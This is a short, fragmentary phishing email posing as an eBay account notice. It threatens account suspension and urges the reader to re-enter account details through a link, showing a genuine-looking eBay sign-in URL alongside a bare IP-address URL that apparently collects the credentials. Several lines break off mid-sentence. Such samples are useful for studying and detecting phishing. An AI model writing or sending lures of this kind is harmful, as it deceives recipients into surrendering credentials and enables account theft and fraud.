 ebaY®
Dear eBay Member,
We regret to inform you that your eBay account could be suspended if you don't
account information.
To resolve this problem please visit link below and re-enter your account
https://signin.ebay.com/ws/eBayISAPI.dll?SignIn&sid=verify&co_partnerId=2&sitei
If your problems could not be resolved your account will be suspended for a
http://219.141.41.39/php/.../